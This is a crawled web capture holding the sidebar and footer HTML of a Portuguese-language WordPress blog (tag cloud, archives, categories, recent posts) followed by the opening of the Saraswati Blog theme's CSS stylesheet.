<a href="http://formulario.siteprofissional.com/tag/aprender/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 8pt;" aria-label="aprender (1 item)">aprender</a>
<a href="http://formulario.siteprofissional.com/tag/arquitetura/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 8pt;" aria-label="arquitetura (1 item)">arquitetura</a>
<a href="http://formulario.siteprofissional.com/tag/casa/" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 8pt;" aria-label="Casa (1 item)">Casa</a>
<a href="http://formulario.siteprofissional.com/tag/casamentos/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 8pt;" aria-label="Casamentos (1 item)">Casamentos</a>
<a href="http://formulario.siteprofissional.com/tag/cirurgia/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 16.4pt;" aria-label="cirurgia (2 itens)">cirurgia</a>
<a href="http://formulario.siteprofissional.com/tag/comecar/" class="tag-cloud-link tag-link-51 tag-link-position-9" style="font-size: 8pt;" aria-label="começar (1 item)">começar</a>
<a href="http://formulario.siteprofissional.com/tag/comunicacao/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 8pt;" aria-label="Comunicação (1 item)">Comunicação</a>
<a href="http://formulario.siteprofissional.com/tag/concurso/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 8pt;" aria-label="concurso (1 item)">concurso</a>
<a href="http://formulario.siteprofissional.com/tag/confira/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 16.4pt;" aria-label="confira (2 itens)">confira</a>
<a href="http://formulario.siteprofissional.com/tag/conheca/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 16.4pt;" aria-label="conheça (2 itens)">conheça</a>
<a href="http://formulario.siteprofissional.com/tag/depois/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 16.4pt;" aria-label="depois (2 itens)">depois</a>
<a href="http://formulario.siteprofissional.com/tag/desempenho/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 8pt;" aria-label="desempenho (1 item)">desempenho</a>
<a href="http://formulario.siteprofissional.com/tag/desenvolvimento-web/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="Desenvolvimento web (1 item)">Desenvolvimento web</a>
<a href="http://formulario.siteprofissional.com/tag/dificil/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="difícil (1 item)">difícil</a>
<a href="http://formulario.siteprofissional.com/tag/elaborar/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="elaborar (1 item)">elaborar</a>
<a href="http://formulario.siteprofissional.com/tag/equipamentos/" class="tag-cloud-link tag-link-41 tag-link-position-19" style="font-size: 8pt;" aria-label="equipamentos (1 item)">equipamentos</a>
<a href="http://formulario.siteprofissional.com/tag/esportivas/" class="tag-cloud-link tag-link-46 tag-link-position-20" style="font-size: 8pt;" aria-label="esportivas (1 item)">esportivas</a>
<a href="http://formulario.siteprofissional.com/tag/fantasias/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="Fantasias (1 item)">Fantasias</a>
<a href="http://formulario.siteprofissional.com/tag/fazer/" class="tag-cloud-link tag-link-43 tag-link-position-22" style="font-size: 8pt;" aria-label="fazer (1 item)">fazer</a>
<a href="http://formulario.siteprofissional.com/tag/fibras/" class="tag-cloud-link tag-link-20 tag-link-position-23" style="font-size: 8pt;" aria-label="Fibras (1 item)">Fibras</a>
<a href="http://formulario.siteprofissional.com/tag/graxa/" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 8pt;" aria-label="graxa (1 item)">graxa</a>
<a href="http://formulario.siteprofissional.com/tag/impressao/" class="tag-cloud-link tag-link-18 tag-link-position-25" style="font-size: 8pt;" aria-label="Impressão (1 item)">Impressão</a>
<a href="http://formulario.siteprofissional.com/tag/interior/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 8pt;" aria-label="interior (1 item)">interior</a>
<a href="http://formulario.siteprofissional.com/tag/linkbuld/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 8pt;" aria-label="linkbuld (1 item)">linkbuld</a>
<a href="http://formulario.siteprofissional.com/tag/naturalista/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="naturalista (1 item)">naturalista</a>
<a href="http://formulario.siteprofissional.com/tag/passar/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 8pt;" aria-label="passar (1 item)">passar</a>
<a href="http://formulario.siteprofissional.com/tag/plantas/" class="tag-cloud-link tag-link-26 tag-link-position-30" style="font-size: 8pt;" aria-label="plantas (1 item)">plantas</a>
<a href="http://formulario.siteprofissional.com/tag/potiguar/" class="tag-cloud-link tag-link-38 tag-link-position-31" style="font-size: 8pt;" aria-label="potiguar (1 item)">potiguar</a>
<a href="http://formulario.siteprofissional.com/tag/principais/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 8pt;" aria-label="principais (1 item)">principais</a>
<a href="http://formulario.siteprofissional.com/tag/programar/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 8pt;" aria-label="programar (1 item)">programar</a>
<a href="http://formulario.siteprofissional.com/tag/projeto/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="projeto (1 item)">projeto</a>
<a href="http://formulario.siteprofissional.com/tag/propulsoras/" class="tag-cloud-link tag-link-39 tag-link-position-35" style="font-size: 8pt;" aria-label="propulsoras (1 item)">propulsoras</a>
<a href="http://formulario.siteprofissional.com/tag/publico/" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 8pt;" aria-label="público (1 item)">público</a>
<a href="http://formulario.siteprofissional.com/tag/quais/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8pt;" aria-label="quais (1 item)">quais</a>
<a href="http://formulario.siteprofissional.com/tag/qualidade/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 8pt;" aria-label="qualidade (1 item)">qualidade</a>
<a href="http://formulario.siteprofissional.com/tag/ranqueamento/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 8pt;" aria-label="ranqueamento (1 item)">ranqueamento</a>
<a href="http://formulario.siteprofissional.com/tag/saiba/" class="tag-cloud-link tag-link-55 tag-link-position-40" style="font-size: 22pt;" aria-label="saiba (3 itens)">saiba</a>
<a href="http://formulario.siteprofissional.com/tag/seo/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 8pt;" aria-label="seo (1 item)">seo</a>
<a href="http://formulario.siteprofissional.com/tag/sobre/" class="tag-cloud-link tag-link-92 tag-link-position-42" style="font-size: 22pt;" aria-label="sobre (3 itens)">sobre</a>
<a href="http://formulario.siteprofissional.com/tag/tempo/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 8pt;" aria-label="tempo (1 item)">tempo</a>
<a href="http://formulario.siteprofissional.com/tag/tipos/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 8pt;" aria-label="tipos (1 item)">tipos</a>
<a href="http://formulario.siteprofissional.com/tag/vantagens/" class="tag-cloud-link tag-link-48 tag-link-position-45" style="font-size: 8pt;" aria-label="vantagens (1 item)">vantagens</a></div>
</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title" ><span>Arquivos</h3></span><div class="shape2"></div>
			<ul>
					<li><a href='http://formulario.siteprofissional.com/2025/11/'>novembro 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2025/08/'>agosto 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2025/07/'>julho 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2025/06/'>junho 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2025/05/'>maio 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2025/04/'>abril 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2025/02/'>fevereiro 2025</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/12/'>dezembro 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/11/'>novembro 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/10/'>outubro 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/09/'>setembro 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/08/'>agosto 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/07/'>julho 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/06/'>junho 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/05/'>maio 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/04/'>abril 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/03/'>março 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/02/'>fevereiro 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2024/01/'>janeiro 2024</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/12/'>dezembro 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/11/'>novembro 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/10/'>outubro 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/09/'>setembro 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/07/'>julho 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/06/'>junho 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/05/'>maio 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/04/'>abril 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/03/'>março 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/02/'>fevereiro 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2023/01/'>janeiro 2023</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/12/'>dezembro 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/11/'>novembro 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/10/'>outubro 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/09/'>setembro 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/07/'>julho 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/06/'>junho 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/05/'>maio 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/04/'>abril 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/03/'>março 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/02/'>fevereiro 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2022/01/'>janeiro 2022</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/12/'>dezembro 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/11/'>novembro 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/10/'>outubro 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/09/'>setembro 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/08/'>agosto 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/07/'>julho 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/06/'>junho 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/05/'>maio 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/04/'>abril 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2021/03/'>março 2021</a></li>
	<li><a href='http://formulario.siteprofissional.com/2020/09/'>setembro 2020</a></li>
			</ul>

			</section></aside><!-- #secondary -->
				
				
</div><!-- main-container -->
	</div>
            </div>  
	 </div>    
</div>
		 <!-- footer start -->
		    <footer id="footer">
		   
            		    	<div class="top-footer">
				    <div class="container">
				        <div class="row footer-widget-area" data-equal=".widget-eq-height">
					         	 
								          <div class="col-md-4">
								               <section id="categories-4" class="widget widget_categories"><h3 class="widget-title" ><span>Categorias</h3></span><div class="shape2"></div>
			<ul>
					<li class="cat-item cat-item-22"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/apostas/">Apostas</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/aprenda/">Aprenda</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/artesanato/">Artesanato</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/cirurgia-plastica/">cirurgia plástica</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/dicas/">Dicas</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/faca-voce-mesmo/">Faça você mesmo</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://formulario.siteprofissional.com/Categorias%20de%20Educação/videogames/">vídeogames</a>
</li>
			</ul>

			</section>								          </div><!-- .col-md-4 --> 
					             	 
								          <div class="col-md-4">
								               
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title" ><span>Posts recentes</h3></span><div class="shape2"></div>
		<ul>
											<li>
					<a href="http://formulario.siteprofissional.com/seo-e-marketing-digital-o-combo-perfeito-para-destacar-seu-negocio-online/">SEO E Marketing Digital: O Combo Perfeito Para Destacar Seu Negócio Online</a>
									</li>
											<li>
					<a href="http://formulario.siteprofissional.com/revestimentos-e-vidros-que-valorizam-cada-canto-do-seu-lar/">Revestimentos E Vidros Que Valorizam Cada Canto Do Seu Lar</a>
									</li>
											<li>
					<a href="http://formulario.siteprofissional.com/regiao-portuaria-do-rio-da-revitalizacao-ao-novo-polo-residencial/">Região Portuária Do Rio: Da Revitalização Ao Novo Polo Residencial</a>
									</li>
					</ul>

		</section>								          </div><!-- .col-md-4 --> 
					             	 
								          <div class="col-md-4">
								               <section id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title" ><span>Tags</h3></span><div class="shape2"></div><div class="tagcloud"><a href="http://formulario.siteprofissional.com/tag/antes/" class="tag-cloud-link tag-link-52 tag-link-position-1" style="font-size: 8pt;" aria-label="antes (1 item)">antes</a>
<a href="http://formulario.siteprofissional.com/tag/analises/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 8pt;" aria-label="análises (1 item)">análises</a>
<a href="http://formulario.siteprofissional.com/tag/apostas/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 8pt;" aria-label="apostas (1 item)">apostas</a>
<a href="http://formulario.siteprofissional.com/tag/aprender/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 8pt;" aria-label="aprender (1 item)">aprender</a>
<a href="http://formulario.siteprofissional.com/tag/arquitetura/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 8pt;" aria-label="arquitetura (1 item)">arquitetura</a>
<a href="http://formulario.siteprofissional.com/tag/casa/" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 8pt;" aria-label="Casa (1 item)">Casa</a>
<a href="http://formulario.siteprofissional.com/tag/casamentos/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 8pt;" aria-label="Casamentos (1 item)">Casamentos</a>
<a href="http://formulario.siteprofissional.com/tag/cirurgia/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 16.4pt;" aria-label="cirurgia (2 itens)">cirurgia</a>
<a href="http://formulario.siteprofissional.com/tag/comecar/" class="tag-cloud-link tag-link-51 tag-link-position-9" style="font-size: 8pt;" aria-label="começar (1 item)">começar</a>
<a href="http://formulario.siteprofissional.com/tag/comunicacao/" class="tag-cloud-link tag-link-14 tag-link-position-10" style="font-size: 8pt;" aria-label="Comunicação (1 item)">Comunicação</a>
<a href="http://formulario.siteprofissional.com/tag/concurso/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 8pt;" aria-label="concurso (1 item)">concurso</a>
<a href="http://formulario.siteprofissional.com/tag/confira/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 16.4pt;" aria-label="confira (2 itens)">confira</a>
<a href="http://formulario.siteprofissional.com/tag/conheca/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 16.4pt;" aria-label="conheça (2 itens)">conheça</a>
<a href="http://formulario.siteprofissional.com/tag/depois/" class="tag-cloud-link tag-link-53 tag-link-position-14" style="font-size: 16.4pt;" aria-label="depois (2 itens)">depois</a>
<a href="http://formulario.siteprofissional.com/tag/desempenho/" class="tag-cloud-link tag-link-21 tag-link-position-15" style="font-size: 8pt;" aria-label="desempenho (1 item)">desempenho</a>
<a href="http://formulario.siteprofissional.com/tag/desenvolvimento-web/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="Desenvolvimento web (1 item)">Desenvolvimento web</a>
<a href="http://formulario.siteprofissional.com/tag/dificil/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="difícil (1 item)">difícil</a>
<a href="http://formulario.siteprofissional.com/tag/elaborar/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="elaborar (1 item)">elaborar</a>
<a href="http://formulario.siteprofissional.com/tag/equipamentos/" class="tag-cloud-link tag-link-41 tag-link-position-19" style="font-size: 8pt;" aria-label="equipamentos (1 item)">equipamentos</a>
<a href="http://formulario.siteprofissional.com/tag/esportivas/" class="tag-cloud-link tag-link-46 tag-link-position-20" style="font-size: 8pt;" aria-label="esportivas (1 item)">esportivas</a>
<a href="http://formulario.siteprofissional.com/tag/fantasias/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="Fantasias (1 item)">Fantasias</a>
<a href="http://formulario.siteprofissional.com/tag/fazer/" class="tag-cloud-link tag-link-43 tag-link-position-22" style="font-size: 8pt;" aria-label="fazer (1 item)">fazer</a>
<a href="http://formulario.siteprofissional.com/tag/fibras/" class="tag-cloud-link tag-link-20 tag-link-position-23" style="font-size: 8pt;" aria-label="Fibras (1 item)">Fibras</a>
<a href="http://formulario.siteprofissional.com/tag/graxa/" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 8pt;" aria-label="graxa (1 item)">graxa</a>
<a href="http://formulario.siteprofissional.com/tag/impressao/" class="tag-cloud-link tag-link-18 tag-link-position-25" style="font-size: 8pt;" aria-label="Impressão (1 item)">Impressão</a>
<a href="http://formulario.siteprofissional.com/tag/interior/" class="tag-cloud-link tag-link-37 tag-link-position-26" style="font-size: 8pt;" aria-label="interior (1 item)">interior</a>
<a href="http://formulario.siteprofissional.com/tag/linkbuld/" class="tag-cloud-link tag-link-10 tag-link-position-27" style="font-size: 8pt;" aria-label="linkbuld (1 item)">linkbuld</a>
<a href="http://formulario.siteprofissional.com/tag/naturalista/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="naturalista (1 item)">naturalista</a>
<a href="http://formulario.siteprofissional.com/tag/passar/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 8pt;" aria-label="passar (1 item)">passar</a>
<a href="http://formulario.siteprofissional.com/tag/plantas/" class="tag-cloud-link tag-link-26 tag-link-position-30" style="font-size: 8pt;" aria-label="plantas (1 item)">plantas</a>
<a href="http://formulario.siteprofissional.com/tag/potiguar/" class="tag-cloud-link tag-link-38 tag-link-position-31" style="font-size: 8pt;" aria-label="potiguar (1 item)">potiguar</a>
<a href="http://formulario.siteprofissional.com/tag/principais/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 8pt;" aria-label="principais (1 item)">principais</a>
<a href="http://formulario.siteprofissional.com/tag/programar/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 8pt;" aria-label="programar (1 item)">programar</a>
<a href="http://formulario.siteprofissional.com/tag/projeto/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="projeto (1 item)">projeto</a>
<a href="http://formulario.siteprofissional.com/tag/propulsoras/" class="tag-cloud-link tag-link-39 tag-link-position-35" style="font-size: 8pt;" aria-label="propulsoras (1 item)">propulsoras</a>
<a href="http://formulario.siteprofissional.com/tag/publico/" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 8pt;" aria-label="público (1 item)">público</a>
<a href="http://formulario.siteprofissional.com/tag/quais/" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8pt;" aria-label="quais (1 item)">quais</a>
<a href="http://formulario.siteprofissional.com/tag/qualidade/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 8pt;" aria-label="qualidade (1 item)">qualidade</a>
<a href="http://formulario.siteprofissional.com/tag/ranqueamento/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 8pt;" aria-label="ranqueamento (1 item)">ranqueamento</a>
<a href="http://formulario.siteprofissional.com/tag/saiba/" class="tag-cloud-link tag-link-55 tag-link-position-40" style="font-size: 22pt;" aria-label="saiba (3 itens)">saiba</a>
<a href="http://formulario.siteprofissional.com/tag/seo/" class="tag-cloud-link tag-link-11 tag-link-position-41" style="font-size: 8pt;" aria-label="seo (1 item)">seo</a>
<a href="http://formulario.siteprofissional.com/tag/sobre/" class="tag-cloud-link tag-link-92 tag-link-position-42" style="font-size: 22pt;" aria-label="sobre (3 itens)">sobre</a>
<a href="http://formulario.siteprofissional.com/tag/tempo/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 8pt;" aria-label="tempo (1 item)">tempo</a>
<a href="http://formulario.siteprofissional.com/tag/tipos/" class="tag-cloud-link tag-link-25 tag-link-position-44" style="font-size: 8pt;" aria-label="tipos (1 item)">tipos</a>
<a href="http://formulario.siteprofissional.com/tag/vantagens/" class="tag-cloud-link tag-link-48 tag-link-position-45" style="font-size: 8pt;" aria-label="vantagens (1 item)">vantagens</a></div>
</section>								          </div><!-- .col-md-4 --> 
					              	     


					    </div><!-- .row -->
				    </div>    
			        
			    </div><!-- .container -->
         
      
		        <div class="copyright-bar">
			        <div class="container">
			            <div class="copyright-text text-uppercase">
			            	<p>Saraswati Blog WordPress Theme, Copyright 2017</p>
			            	<a href="https://www.wordpress.org/"> Proudly powered by WordPress					
				       		</a>
							<span class="sep"> | </span>
							Theme: Saraswati Blog by <a href="https://www.amplethemes.com/" target="_blank">Ample Themes</a>.			            </div>
			            
			        </div><!-- .container -->
		        </div><!-- .copyright-bar -->  
		    </footer> 
		    <!-- footer end -->   
	 <a id="toTop" class="scrollToTop" href="#" title="Go to Top"><i class="fa fa-angle-double-up"></i></a> 

<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/bootstrap.min.js?ver=20151215' id='bootstrap-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/owl.carousel.min.js?ver=1770116735' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/jquery.fitvids.js?ver=20151215' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/jquery.equalheights.min.js?ver=20151215' id='jquery-equalheight-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/imgLiquid-min.js?ver=20151215' id='imgLiquid-min-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/jquery.magnific-popup.min.js?ver=20151215' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/navigation.js?ver=20151215' id='saraswati-blog-navigation-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/sticky-sidebar.js?ver=20151215' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/theia-sticky-sidebar.js?ver=20151215' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/skip-link-focus-fix.js?ver=20151215' id='saraswati-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/menu.js?ver=20151215' id='menu-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/assets/js/scripts.js?ver=20151215' id='saraswati-blog-scripts-js'></script>
<script type='text/javascript' src='http://formulario.siteprofissional.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://formulario.siteprofissional.com/wp-content/themes/saraswati-blog/style.css?ver=1.0.0
body_size: 61416
content:
/*!
Theme Name: Saraswati Blog
Theme URI: http://amplethemes.com/downloads/saraswati-blog
Author: Ample Themes
Author URI:  http://amplethemes.com
Description: Saraswati Blog is a clean with modern and minimal design personal blog theme well suited for any types of blogs and magazines. Saraswati Blog is a handy tool for bloggers who wants to publish or share their stories through their WordPress websites. Added custom widgets for author, advertisement and recent post will make your site awesome. It is highly flexible due to the staggering amount of useful features, build in customizer with quality codes and it is very user-friendly theme to run your website. It is also responsive design, cross browser compatible and translation ready theme. Advertisement ready theme with lots of widgets area will help to add the advertisement on various places. Dedicated support team will help you on your every problems. Try this theme today, you will never think about alternatives.
Version: 2.1.4
Tested up to:   5.4.1
Requires PHP:   5.2.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: saraswati-blog
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Saraswati Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

@charset "UTF-8";
/* 
------------ TABLE OF CONTENT ------------

- GENERAL
- HEADER
- SLIDER
- POSTS CONTENT
- SINGLE POST
- COMMENT FORM
- FULLWIDTH POST
- VIDEO FORMAT
- GALLERY FORMAT
- ABOUT US
- CONTACT US
- 404 PAGE
- FOOTER
- SUBSCRIPTION
*/
/* ================================= */
/* ------------ GENERAL ------------ */
/* ================================= */
body{
	background: #f8f8f8;
	font-family: 'Merriweather', serif;
	font-size: 13px;
	font-weight: 400;
	color: #000000;
	letter-spacing: .1em
}
img{
	max-width: 100%;
	height: auto;
}
.fullwidth-img img{
    width: 100%;
    height: auto;
}
p{
	font-size: 15px;
	line-height: 28px;
	margin-bottom: 30px;
}
.comment-info p,
.author-info p,
.entry-content p,
.post-content p{
	font-weight: 300;
}
.entry-content p i,
.entry-content p .color-text{
	font-weight: 400;
}

a{
	color: #222222;
}
a:hover,
a:focus,
a:active{
	text-decoration: none;
	outline: none;
}
.page-info p,
.btn{
	font-family: 'Merriweather', serif;
}
h1, h2, h3, h4, h5, h6,
.dropcap,
.image-info p,
.post-info,
.recent-posts a,
.instafeed-wrap-hover a,
.post-author-meta,
.post-author-meta a{
	font-family: 'Merriweather', serif;
	letter-spacing: 0;
}
h2{
	font-size: 32px;
    font-weight: normal;
    line-height: 32px;
    margin: 0 0 33px;
}
.input-group-addon{
	background-color: #fff;
	border-color: #acacac;
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.form-control{
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-color: #acacac;
	height: 40px;
}
.form-control:focus{
	border-radius: 0;
	-webkit-border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-color: #acacac;
}
textarea.form-control{
	min-height: 138px;
}
.input-group .form-control{
	border-left: none;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #d1d1d1;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #d1d1d1;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #d1d1d1;
}
:-moz-placeholder { /* Firefox 18- */
  color: #d1d1d1;
}
.btn{
	border-radius: 0;
	-webkit-border-radius: 0;
	text-transform: uppercase;
	line-height: 38px;
	padding: 0 29px;
	font-size: 12px;
	letter-spacing: 0.1em;
}
.btn-default:hover,
.btn-default{
	color: #fff;
}
.btn-default:hover{
	background-color: #222222;
	border-color: #222222;
}
.btn-light{
	border-color: #909090;
	color: #909090;
}
.btn-dark{
	background-color: #212121;
	border-color: #212121;
	color: #fff;
}
.btn-dark:hover,
.btn-dark:focus,
.btn-light:hover,
.btn-light:focus{
	color: #fff;
}
.image-holder{
	background-color: #d0d0d0;
	display: block;
	max-width: 100%;
}
.image-holder img{
	width: 100%;
}
.shape1{
	height: 23px;
	background: url(assets/images/shape1.png) no-repeat center center;
	margin: 20px auto;
	line-height: 23px;
	width: 63px;
	text-align: center;
}
.header-slider-style2 .shape1,
.qutoe-content .shape1{
	-webkit-box-shadow: 10px 10px 50px 36px rgba(255,255,255,1);
	-moz-box-shadow: 10px 10px 50px 36px rgba(255,255,255,1);
	box-shadow: 10px 10px 50px 36px rgba(255,255,255,1);
}
/*.page-info .shape1{
